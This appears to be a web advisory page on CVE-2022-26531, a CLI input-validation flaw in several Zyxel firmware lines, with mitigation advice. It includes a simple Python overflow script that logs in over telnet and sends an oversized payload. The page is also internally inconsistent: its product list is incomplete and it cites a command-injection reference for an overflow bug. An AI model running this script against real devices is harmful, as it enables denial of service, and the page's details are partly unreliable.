A series of improper input validation vulnerabilities have been discovered in various Zyxel device firmware. These flaws affect devices including the USG/ZyWALL series, USG FLEX series, ATP series, VPN series, NSG series, NXC250, NAP203, NWA50AX, WAC500, and WAX510D. The vulnerabilities could enable a local authenticated attacker to exploit the weaknesses using a specially crafted payload and cause a buffer overflow or a system crash.
Affected Products
- USG/ZyWALL series firmware versions 4.09 through 4.71
Vulnerability Details
The discovered vulnerabilities are a result of improper input validation in certain CLI (Command-Line Interface) commands in the affected Zyxel device firmware. If an attacker possesses local access and authentication credentials, they can send a malicious payload to the device and create a buffer overflow or system crash. This can potentially lead to security and operational risks for the affected devices.
Exploit Code Snippet Example
# This code snippet is for illustration purposes only, and it is not intended to be executable
import socket
# Specify the target IP and port number
target_ip = "192.168.1.1"
target_port = 23
# Construct the malicious payload
payload = "A" * 1024
# Connect to the target device through its CLI
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((target_ip, target_port))
# Log in with the required credentials
sock.sendall(b"username")
sock.sendall(b"password")
# Send the malicious payload to the target device
sock.sendall(payload.encode())
# Close the connection
sock.close()
Original References
- Zyxel Security Advisory for Command Injection Vulnerability
- CVE-2022-26531 Detail
Mitigation and Recommendations
Zyxel has released firmware updates for the affected devices to address the vulnerabilities. It is strongly recommended that users of the impacted devices update their firmware to the latest available version to protect against potential exploitation. Additionally, users should ensure their devices are properly secured, and access to the CLI should be restricted to trusted and authorized personnel.
Closing Thoughts
The improper input validation vulnerability in multiple Zyxel device firmware presents security risks for affected devices. It is crucial for users to keep their devices up to date with the latest firmware and security patches. By staying informed about potential vulnerabilities and applying recommended mitigations, users can maintain the security and integrity of their network and devices.
Timeline
Published on: 05/24/2022 06:15:00 UTC
Last modified on: 06/19/2022 19:15:00 UTC
